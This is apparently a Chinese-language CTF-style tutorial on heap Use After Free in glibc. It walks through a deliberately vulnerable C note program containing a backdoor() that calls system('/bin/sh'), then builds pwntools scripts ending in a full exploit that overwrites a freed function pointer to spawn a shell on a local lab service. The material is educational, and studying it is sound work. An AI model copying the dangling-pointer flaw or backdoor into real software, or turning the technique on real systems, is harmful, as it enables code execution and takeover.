在前面文章中,我們討論了 Glibc 的 malloc 和 free 流程,並介紹了一些相關的名詞。接下來,我們將探討與 Heap 相關的漏洞,而第一個要介紹的漏洞是 Use After Free。
顧名思義,Use After Free 指的是使用已經被 free 掉的指標(pointer)。問題的根源在於 dangling pointer。當一個指標被 free 之後,如果沒有將其設為 NULL,就會產生 dangling pointer。
Use After Free 的利用方式會隨著使用的情境有所不同,可能導致:
此外,它也可能被用來 leak 記憶體中的殘值。同樣的,另一個常見的 Heap 漏洞——double free,也是因為 dangling pointer 的存在,導致多次 free 相同的記憶體區塊。這些漏洞都可以通過特定技巧加以利用。
查看以下原始碼:
#include<stdio.h>
#include<stdlib.h>
struct Note{
void (*printnote_content)();
char *content;
};
struct Note *noteList[10];
int noteCount = 0;
void printnote_content(struct Note *this){
printf("%s\n", this->content);
}
void add_note(){
int i,size;
if(noteCount >= 10){
printf("No more space for new note\n");
return;
}
for(i=0; i < 10; i++){
if(noteList[i] == NULL){
noteList[i] = (struct Note *)malloc(sizeof(struct Note));
if(noteList[i] == NULL){
printf("Memory allocation failed\n");
exit(1);
}
noteList[i]->printnote_content = printnote_content;
printf("Enter the size of the note: ");
scanf("%d", &size);
noteList[i]->content = (char *)malloc(size);
if(noteList[i]->content == NULL){
printf("Memory allocation failed\n");
exit(1);
}
printf("Enter the content of the note: ");
read(0, noteList[i]->content, size);
noteCount++;
break;
}
}
}
void delete_note(){
int index;
printf("Enter the index of the note: ");
scanf("%d", &index);
if(index < 0 || index >= noteCount){
printf("Invalid index\n");
exit(1);
}
if(noteList[index] != NULL){
free(noteList[index]->content);
free(noteList[index]);
printf("Note deleted\n");
}
}
void print_note(){
int index;
printf("Enter the index of the note: ");
scanf("%d", &index);
if(index < 0 || index >= noteCount){
printf("Invalid index\n");
exit(1);
}
if(noteList[index] != NULL){
noteList[index]->printnote_content(noteList[index]);
}
}
void backdoor(){
system("/bin/sh");
}
void menu(){
printf("1. Add note\n");
printf("2. Delete note\n");
printf("3. Print note\n");
printf("4. Exit\n");
printf("Enter your choice: ");
}
int main(){
setvbuf(stdout, 0, 2, 0);
setvbuf(stdin, 0, 2, 0);
setvbuf(stderr, 0, 2, 0);
while(1){
menu();
int choice;
scanf("%d", &choice);
switch(choice){
case 1:
add_note();
break;
case 2:
delete_note();
break;
case 3:
print_note();
break;
case 4:
exit(0);
break;
default:
printf("Invalid choice\n");
break;
}
}
return 0;
}
使用以下指令進行編譯:
gcc src/uaf.c -o ./uaf/share/uaf -no-pie -fstack-protector-all
這是一道典型的選單式 Heap 題目。程式碼量雖然較大,但功能很簡單,包括新增、刪除和輸出 Note。
漏洞出現在刪除 Note 的部分。刪除後沒有將指標設為 NULL,因此仍可對該位置進行操作。接下來,我們可以通過一個簡單的腳本來測試這個漏洞,在此之前,我們可以先將各個功能寫好,這樣會比較方便操作
from pwn import *
r = process('../uaf/share/uaf')
# r = remote('127.0.0.1', 10012)
def add(size, data):
r.sendlineafter(': ', '1')
r.sendlineafter(': ', str(size))
r.sendlineafter(': ', data)
def delete(idx):
r.sendlineafter(': ', '2')
r.sendlineafter(': ', str(idx))
def print_(idx):
r.sendlineafter(': ', '3')
r.sendlineafter(': ', str(idx))
我們首先新增兩個 note,觀察它們在 Heap 上的狀態:
from pwn import *
r = process('../uaf/share/uaf')
# r = remote('127.0.0.1', 10012)
gdb.attach(r)
def add(size, data):
r.sendlineafter(': ', '1')
r.sendlineafter(': ', str(size))
r.sendlineafter(': ', data)
def delete(idx):
r.sendlineafter(': ', '2')
r.sendlineafter(': ', str(idx))
def print_(idx):
r.sendlineafter(': ', '3')
r.sendlineafter(': ', str(idx))
add(0x20, 'aaaa') # 0
add(0x20, 'bbbb') # 1
r.interactive()
使用 heap 指令觀察記憶體分佈,會看到分配了大小、function pointer 和 data 等數據。


接下來,我們嘗試釋放這兩塊記憶體,並繼續觀察:
from pwn import *
r = process('../uaf/share/uaf')
# r = remote('127.0.0.1', 10012)
gdb.attach(r)
def add(size, data):
r.sendlineafter(': ', '1')
r.sendlineafter(': ', str(size))
r.sendlineafter(': ', data)
def delete(idx):
r.sendlineafter(': ', '2')
r.sendlineafter(': ', str(idx))
def print_(idx):
r.sendlineafter(': ', '3')
r.sendlineafter(': ', str(idx))
add(0x20, 'aaaa') # 0
add(0x20, 'bbbb') # 1
delete(0)
delete(1)
r.interactive()
當空間被釋放後,可以觀察到該空間進入了 tcache bins。我們可以嘗試拿到 index 為 0 的 Note 的 function pointer 空間,進行測試:

此時我們使用簡單的 script 會發現可以覆蓋原本的 function pointer。如果我們再 print 這個 note 的 content,就能控制執行流程。
from pwn import *
r = process('../uaf/share/uaf')
# r = remote('127.0.0.1', 10012)
gdb.attach(r)
def add(size, data):
r.sendlineafter(': ', '1')
r.sendlineafter(': ', str(size))
r.sendlineafter(': ', data)
def delete(idx):
r.sendlineafter(': ', '2')
r.sendlineafter(': ', str(idx))
def print_(idx):
r.sendlineafter(': ', '3')
r.sendlineafter(': ', str(idx))
add(0x20, 'aaaa') # 0
add(0x20, 'bbbb') # 1
delete(0)
delete(1)
add(0x10, 'ccccdddd')
r.interactive()
查看狀況會發現確實蓋到了原本的 function pointer

此時如果去 print 那一塊 note 的 content 就會呼叫到此 function pointer,所以我們可以藉此控制執行流程
那程式中有一個後門函式,我們可以使用 objdump 來確認其位址,發現後門在 0x4015c8。我們可以將這個地址寫入 function pointer,並成功打開 shell。

所以我們將 address 填入,並且在 print 出內容,這樣就可以成功開啟 shell 了
完整 exploit:
from pwn import *
# r = process('../uaf/share/uaf')
r = remote('127.0.0.1', 10012)
def add(size, data):
r.sendlineafter(': ', '1')
r.sendlineafter(': ', str(size))
r.sendlineafter(': ', data)
def delete(idx):
r.sendlineafter(': ', '2')
r.sendlineafter(': ', str(idx))
def print_(idx):
r.sendlineafter(': ', '3')
r.sendlineafter(': ', str(idx))
backdoor = 0x00000000004015c8
add(0x20, 'aaaa') # 0
add(0x20, 'bbbb') # 1
delete(0)
delete(1)
add(0x10, p64(backdoor))
print_(0)
r.interactive()
solved!!!

Use After Free 是一種經典的漏洞,特別是在使用 Heap 分配記憶體的環境中。我們通過覆蓋 function pointer,成功控制程式的執行流程。這個案例說明了記憶體管理中的常見陷阱,以及如何利用這些漏洞進行攻擊。
